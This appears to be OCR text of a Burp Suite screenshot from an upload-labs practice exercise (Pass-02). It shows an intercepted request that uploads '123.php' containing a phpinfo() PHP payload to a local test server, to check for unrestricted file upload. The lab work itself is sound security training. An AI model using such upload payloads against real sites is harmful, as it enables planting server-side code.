 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------12501023146854690031330759763
Content-Length: 374
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/uploadlabs/Pass-02/index.php?action=show_code
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------12501023146854690031330759763
Content-Disposition: form-data; name="upload_file"; filename="123.php"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
-----------------------------12501023146854690031330759763
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------12501023146854690031330759763--
? < + > Type a search term 0 matches